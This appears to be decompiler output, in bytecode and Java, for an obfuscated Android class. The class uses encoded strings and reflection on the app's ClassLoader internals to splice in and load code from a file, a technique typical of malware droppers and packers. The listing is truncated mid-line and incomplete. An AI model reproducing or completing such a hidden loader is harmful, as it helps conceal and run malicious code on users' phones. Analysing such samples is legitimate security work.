 Bytecode/Disassembly
.field static fm:I
.method public constructor <init>(Context)V
.registers 16
00000000 const/4 v0, 1
00000002 const-class v1, File
00000006 invoke-direct Object-><init>()V, p0
:try_C
0000000C const-string v2, "izcxku;m\u007Fkdzw5Fn\u007FbIz`_jmq\u007FNpsv\u007Fa"
00000010 invoke-static aE->aE(String)String, v2
00000016 move-result-object v2
00000018 invoke-static Class->forName(String)Class, v2
0000001E move-result-object v2
00000020 const-string v3, "s`hgOnu}"
00000024 invoke-static aE->aE(String)String, v3
0000002A move-result-object v3
0000002C invoke-virtual Class->getDeclaredField(String)Field, v2, v3
00000032 move-result-object v2
00000034 invoke-virtual AccessibleObject->setAccessible(Z)V, v2, v0
0000003A invoke-virtual Context->getClassLoader()ClassLoader, p1
00000040 move-result-object v3
00000042 invoke-virtual Field->get(Object)Object, v2, v3
00000048 move-result-object v3
0000004A invoke-virtual Object->getClass()Class, v3
00000050 move-result-object v4
00000052 const-string v5, "xarJooi}fnk"
00000056 invoke-static aE->aE(String)String, v5
0000005C move-result-object v5
0000005E invoke-virtual Class->getDeclaredField(String)Field, v4, v5
00000064 move-result-object v4
00000066 invoke-virtual AccessibleObject->setAccessible(Z)V, v4, v0
0000006C invoke-virtual Field->get(Object)Object, v4, v3
00000072 move-result-object v3
00000074 const/4 v5, 0
00000076 invoke-static Array->get(Object, I)Object, v3, v5
0000007C move-result-object v6
m/Source
aE/Source
fm/Source
Call the Assistant
public final class fm {
static int fm;
public fm(Context context0) {
Object object4;
Object object3;
Class class2;
File file0;
Object object2;
int v1;
Class class1;
Field field1;
Field field0;
Class class0 = File.class;
super();
try {
field0 = Class.forName(aE.aE("izcxku;m\u007Fkdzw5Fn\u007FbIz`_jmq\u007FNpsv\u007Fa")).getDecl
field0.setAccessible(true);
Object object0 = field0.get(context0.getClassLoader());
field1 = object0.getClass().getDeclaredField(aE.aE("xarJooi}fnk"));
field1.setAccessible(true);
Object object1 = field1.get(object0);
class1 = Array.get(object1, 0).getClass();
v1 = Array.getLength(object1);
object2 = Class.forName(aE.aE("or~o/ed`i2e`{jx\u007Fh\"Woheh")).getDeclaredMethod(aE.aE("ra}F
for(int v = 0; v < v1; ++v) {
Array.set(object2, v, Array.get(object1, v));
}
file0 = fm.fm(context0, new Double(0.0), new Long(0L))
class2 = Class.forName(aE.aE("otpxhk-kaqryi6BsqT}mc"))
object3 = class2.getConstructor(class0).newInstance(file0);
}
catch(Exception exception0) {
exception0.printStackTrace();
return;